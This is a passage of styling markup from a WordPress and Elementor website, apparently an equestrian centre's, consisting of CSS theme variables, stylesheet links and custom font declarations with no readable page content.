50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cmplz-general-css' href='https://hipicalatossa.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1711034805' media='all' />
<link rel='stylesheet' id='parente2-style-css' href='https://hipicalatossa.com/wp-content/themes/astra/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='childe2-style-css' href='https://hipicalatossa.com/wp-content/themes/itSerra/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://hipicalatossa.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://hipicalatossa.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.20.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-12{--e-global-color-primary:#5E4034;--e-global-color-secondary:#A09680;--e-global-color-text:#000000;--e-global-color-accent:#A6815C;--e-global-typography-primary-font-family:"Karla";--e-global-typography-primary-font-weight:normal;--e-global-typography-secondary-font-family:"Panefresco";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Karla";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Karla";--e-global-typography-accent-font-weight:500;color:#1D1D1B;font-family:"Karla", Sans-serif;font-size:18px;font-weight:300;line-height:28px;}.elementor-kit-12 h1{color:#1D1D1B;font-family:"Libre Franklin", Sans-serif;}.elementor-kit-12 h2{color:#1D1D1B;font-family:"Sunroll", Sans-serif;font-size:34px;font-weight:normal;}.elementor-kit-12 h3{color:#1D1D1B;font-family:"Libre Franklin", Sans-serif;}.elementor-kit-12 h4{color:#1D1D1B;font-family:"Libre Franklin", Sans-serif;}.elementor-kit-12 h5{color:#1D1D1B;font-family:"Libre Franklin", Sans-serif;}.elementor-kit-12 h6{color:#1D1D1B;font-family:"Libre Franklin", Sans-serif;}.elementor-kit-12 button,.elementor-kit-12 input[type="button"],.elementor-kit-12 input[type="submit"],.elementor-kit-12 .elementor-button{font-family:"Panefresco", Sans-serif;font-size:18px;font-weight:normal;letter-spacing:2px;color:#000000;background-color:#02010100;}.elementor-kit-12 button:hover,.elementor-kit-12 button:focus,.elementor-kit-12 input[type="button"]:hover,.elementor-kit-12 input[type="button"]:focus,.elementor-kit-12 input[type="submit"]:hover,.elementor-kit-12 input[type="submit"]:focus,.elementor-kit-12 .elementor-button:hover,.elementor-kit-12 .elementor-button:focus{color:#865333;background-color:#02010100;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-12 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Panefresco';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco1wtRegular-webfont.woff') format('woff'),
		url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco1wtRegular-webfont.ttf') format('truetype');
}
@font-face {
	font-family: 'Panefresco';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco1wtItalic-webfont.woff') format('woff'),
		url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco250wtItalic-webfont.ttf') format('truetype');
}
@font-face {
	font-family: 'Panefresco';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco600wt-Regular-webfont.woff') format('woff'),
		url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco600wt-Regular-webfont.ttf') format('truetype');
}
@font-face {
	font-family: 'Panefresco';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco400wtRegular-webfont.woff') format('woff'),
		url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco400wtRegular-webfont.ttf') format('truetype');
}
@font-face {
	font-family: 'Panefresco';
	font-style: italic;
	font-weight: 400;
	font-display: auto;
	src: url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco400wtItalic-webfont.woff') format('woff'),
		url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco400wtItalic-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Sunroll';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://hipicalatossa.com/wp-content/uploads/2022/03/Sunroll.woff') format('woff'),
		url('https://hipicalatossa.com/wp-content/uploads/2022/03/Sunroll.ttf') format('truetype');
}
@font-face {
	font-family: 'Sunroll';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://hipicalatossa.com/wp-content/uploads/2022/03/Sunroll-Bold.woff') format('woff'),
		url('https://hipicalatossa.com/wp-content/uploads/2022/03/Sunroll-Bold.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1415 .elementor-element.elementor-element-77d1d640{margin-top:0px;margin-bottom:0px;}.elementor-1415 .elementor-element.elementor-element-105c556{text-align:left;}.elementor-1415 .elementor-element.elementor-element-105c556 img{max-width:200px;}.elementor-1415 .elementor-element.elementor-element-105c556 > .elementor-widget-container{margin:30px 0px 0px 30px;}.elementor-1415 .elementor-element.elementor-element-7b9fe962{text-align:left;z-index:1;}.elementor-1415 .elementor-element.elementor-element-7b9fe962 img{max-width:200px;}.elementor-1415 .elementor-element.elementor-element-7b9fe962 > .elementor-widget-container{margin:30px 0px 0px 30px;}.elementor-1415 .elementor-element.elementor-element-2e654de6 .elementor-icon-wrapper{text-align:center;}.elementor-1415 .elementor-element.elementor-element-2e654de6.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-1415 .elementor-element.elementor-element-2e654de6.elementor-view-framed .elementor-icon, .elementor-1415 .elementor-element.elementor-element-2e654de6.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-1415 .elementor-element.elementor-element-2e654de6.elementor-view-framed .elementor-icon, .elementor-1415 .elementor-element.elementor-element-2e654de6.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-1415 .elementor-element.elementor-element-2e654de6 .elementor-icon{font-size:26px;}.elementor-1415 .elementor-element.elementor-element-2e654de6 .elementor-icon svg{height:26px;}.elementor-1415 .elementor-element.elementor-element-2e654de6 > .elementor-widget-container{margin:015px 0px 0px 0px;}.elementor-1415 .elementor-element.elementor-element-2e654de6{z-index:2;}.elementor-1415 .elementor-element.elementor-element-45e56ffd{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-1415 .elementor-element.elementor-element-45e56ffd .elementor-widget-container{text-align:right;}.elementor-1415 .elementor-element.elementor-element-45e56ffd .elementor-social-icon{background-color:#5E4034;}.elementor-1415 .elementor-element.elementor-element-45e56ffd > .elementor-widget-container{margin:015px 020px 0px 0px;}.elementor-1415 .elementor-element.elementor-element-2bde4d79:not(.elementor-motion-effects-element-type-background), .elementor-1415 .elementor-element.elementor-element-2bde4d79 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5E4034;}.elementor-1415 .elementor-element.elementor-element-2bde4d79{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-1415 .elementor-element.elementor-element-2bde4d79 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1415 .elementor-element.elementor-element-798d1e63 .elementor-icon-wrapper{text-align:center;}.elementor-1415 .elementor-element.elementor-element-798d1e63.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-1415 .elementor-element.elementor-element-798d1e63.elementor-view-framed .elementor-icon, .elementor-1415 .elementor-element.elementor-element-798d1e63.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-1415 .elementor-element.elementor-element-798d1e63.elementor-view-framed .elementor-icon, .elementor-1415 .elementor-element.elementor-element-798d1e63.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-1415 .elementor-element.elementor-element-798d1e63 .elementor-icon{font-size:26px;}.elementor-1415 .elementor-element.elementor-element-798d1e63 .elementor-icon svg{height:26px;}.elementor-1415 .elementor-element.elementor-element-798d1e63 > .elementor-widget-container{margin:015px 0px 0px 0px;}.elementor-1415 .elementor-element.elementor-element-798d1e63{z-index:2;}.elementor-1415 .elementor-element.elementor-element-d8bdd8f{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-1415 .elementor-element.elementor-element-d8bdd8f .elementor-widget-container{text-align:right;}.elementor-1415 .elementor-element.elementor-element-d8bdd8f .elementor-social-icon{background-color:#FFFFFF;}.elementor-1415 .elementor-element.elementor-element-d8bdd8f .elementor-social-icon i{color:#647672;}.elementor-1415 .elementor-element.elementor-element-d8bdd8f .elementor-social-icon svg{fill:#647672;}.elementor-1415 .elementor-element.elementor-element-d8bdd8f > .elementor-widget-container{margin:015px 020px 0px 0px;}@media(max-width:767px){.elementor-1415 .elementor-element.elementor-element-2bde4d79{padding:30px 0px 30px 0px;}.elementor-1415 .elementor-element.elementor-element-3789a801 img{max-width:310px;}.elementor-1415 .elementor-element.elementor-element-d8bdd8f .elementor-widget-container{text-align:center;}}
.elementor-323 .elementor-element.elementor-element-8de320d{margin-top:30px;margin-bottom:0px;}.elementor-323 .elementor-element.elementor-element-de26551{text-align:center;}.elementor-323 .elementor-element.elementor-element-a48f7ab:not(.elementor-motion-effects-element-type-background), .elementor-323 .elementor-element.elementor-element-a48f7ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5E4034;}.elementor-323 .elementor-element.elementor-element-a48f7ab{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-323 .elementor-element.elementor-element-a48f7ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-323 .elementor-element.elementor-element-c79467a .elementor-icon-wrapper{text-align:center;}.elementor-323 .elementor-element.elementor-element-c79467a.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-323 .elementor-element.elementor-element-c79467a.elementor-view-framed .elementor-icon, .elementor-323 .elementor-element.elementor-element-c79467a.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-323 .elementor-element.elementor-element-c79467a.elementor-view-framed .elementor-icon, .elementor-323 .elementor-element.elementor-element-c79467a.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-323 .elementor-element.elementor-element-c79467a .elementor-icon{font-size:90px;}.elementor-323 .elementor-element.elementor-element-c79467a .elementor-icon svg{height:90px;}.elementor-323 .elementor-element.elementor-element-c79467a > .elementor-widget-container{margin:-6px 0px 0px 0px;}.elementor-323 .elementor-element.elementor-element-c42d188 img{max-width:400px;}.elementor-323 .elementor-element.elementor-element-c42d188 > .elementor-widget-container{padding:060px 0px 0px 0px;}.elementor-323 .elementor-element.elementor-element-2305648 .elementor-nav-menu .elementor-item{font-family:"Panefresco", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;letter-spacing:1px;}.elementor-323 .elementor-element.elementor-element-2305648 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-323 .elementor-element.elementor-element-2305648 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-323 .elementor-element.elementor-element-2305648 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-323 .elementor-element.elementor-element-2305648 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-323 .elementor-element.elementor-element-2305648 .elementor-nav-menu--main .elementor-item:focus{color:#A6815C;fill:#A6815C;}.elementor-323 .elementor-element.elementor-element-2305648 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-323 .elementor-element.elementor-element-c414cd6 .elementor-nav-menu .elementor-item{font-size:12px;font-weight:400;letter-spacing:1px;}.elementor-323 .elementor-element.elementor-element-c414cd6 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-323 .elementor-element.elementor-element-c414cd6 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-323 .elementor-element.elementor-element-c414cd6 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-323 .elementor-element.elementor-element-c414cd6 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-323 .elementor-element.elementor-element-c414cd6 .elementor-nav-menu--main .elementor-item:focus{color:#F6B560;fill:#F6B560;}.elementor-323 .elementor-element.elementor-element-c414cd6 > .elementor-widget-container{margin:-30px 0px 30px 0px;}@media(max-width:767px){.elementor-323 .elementor-element.elementor-element-a48f7ab{padding:0px 30px 0px 30px;}.elementor-323 .elementor-element.elementor-element-c42d188 img{max-width:300px;}.elementor-323 .elementor-element.elementor-element-2305648 > .elementor-widget-container{margin:0px 60px 015px 60px;}}
.elementor-247 .elementor-element.elementor-element-8e1f6c7 > .elementor-container{min-height:80vh;}.elementor-247 .elementor-element.elementor-element-8e1f6c7:not(.elementor-motion-effects-element-type-background), .elementor-247 .elementor-element.elementor-element-8e1f6c7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://hipicalatossa.com/wp-content/uploads/2021/09/portada-blog.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-247 .elementor-element.elementor-element-8e1f6c7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-247 .elementor-element.elementor-element-8e1f6c7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-247 .elementor-element.elementor-element-7c6b6f9{text-align:center;}.elementor-247 .elementor-element.elementor-element-7c6b6f9 .elementor-heading-title{color:#FFFFFF;}.elementor-247 .elementor-element.elementor-element-7abc9a3:not(.elementor-motion-effects-element-type-background), .elementor-247 .elementor-element.elementor-element-7abc9a3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5E4034;}.elementor-247 .elementor-element.elementor-element-7abc9a3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:015px 0px 015px 0px;}.elementor-247 .elementor-element.elementor-element-7abc9a3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-247 .elementor-element.elementor-element-88ed730{margin-top:0px;margin-bottom:045px;}.elementor-247 .elementor-element.elementor-element-edeba6e{--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-247 .elementor-element.elementor-element-edeba6e .elementor-pagination{text-align:center;margin-top:45px;}.elementor-247 .elementor-element.elementor-element-edeba6e .elementor-pagination .page-numbers:not(.dots){color:#000000;}.elementor-247 .elementor-element.elementor-element-edeba6e .elementor-pagination a.page-numbers:hover{color:#BE8F52;}.elementor-247 .elementor-element.elementor-element-edeba6e .elementor-pagination .page-numbers.current{color:#B76C55;}body:not(.rtl) .elementor-247 .elementor-element.elementor-element-edeba6e .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 15px/2 );}body:not(.rtl) .elementor-247 .elementor-element.elementor-element-edeba6e .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 15px/2 );}body.rtl .elementor-247 .elementor-element.elementor-element-edeba6e .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 15px/2 );}body.rtl .elementor-247 .elementor-element.elementor-element-edeba6e .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 15px/2 );}@media(max-width:767px){.elementor-247 .elementor-element.elementor-element-8e1f6c7 > .elementor-container{min-height:207px;}}
.elementor-318 .elementor-element.elementor-element-147e186 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-318 .elementor-element.elementor-element-26af7d4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-318 .elementor-element.elementor-element-248186a img{max-width:400px;}.elementor-318 .elementor-element.elementor-element-248186a > .elementor-widget-container{margin:0px 0px 120px 0px;}.elementor-318 .elementor-element.elementor-element-995e794 .elementor-nav-menu .elementor-item{font-family:"Panefresco", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;letter-spacing:1px;}.elementor-318 .elementor-element.elementor-element-995e794 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-318 .elementor-element.elementor-element-995e794 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-318 .elementor-element.elementor-element-995e794 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-318 .elementor-element.elementor-element-995e794 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-318 .elementor-element.elementor-element-995e794 .elementor-nav-menu--main .elementor-item:focus{color:#A6815C;fill:#A6815C;}.elementor-318 .elementor-element.elementor-element-995e794 .elementor-nav-menu--dropdown a, .elementor-318 .elementor-element.elementor-element-995e794 .elementor-menu-toggle{color:#FFFFFF;}.elementor-318 .elementor-element.elementor-element-995e794 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-318 .elementor-element.elementor-element-995e794 .elementor-nav-menu--dropdown a:hover,
					.elementor-318 .elementor-element.elementor-element-995e794 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-318 .elementor-element.elementor-element-995e794 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-318 .elementor-element.elementor-element-995e794 .elementor-menu-toggle:hover{color:#A6815C;}.elementor-318 .elementor-element.elementor-element-995e794 .elementor-nav-menu--dropdown a:hover,
					.elementor-318 .elementor-element.elementor-element-995e794 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-318 .elementor-element.elementor-element-995e794 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-318 .elementor-element.elementor-element-995e794 .elementor-nav-menu--dropdown .elementor-item, .elementor-318 .elementor-element.elementor-element-995e794 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Panefresco", Sans-serif;font-size:15px;text-transform:uppercase;}.elementor-318 .elementor-element.elementor-element-995e794{width:auto;max-width:auto;}#elementor-popup-modal-318 .dialog-message{width:100vw;height:100vh;align-items:center;padding:0px 0px 0px 0px;}#elementor-popup-modal-318{justify-content:center;align-items:center;pointer-events:all;background-color:#FFFFFF;}#elementor-popup-modal-318 .dialog-close-button{display:flex;font-size:26px;}#elementor-popup-modal-318 .dialog-widget-content{animation-duration:1.2s;background-color:#5E4034;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-318 .dialog-close-button{right:49%;}body.rtl #elementor-popup-modal-318 .dialog-close-button{left:49%;}#elementor-popup-modal-318 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-318 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-318 .elementor-element.elementor-element-248186a img{max-width:300px;}.elementor-318 .elementor-element.elementor-element-248186a > 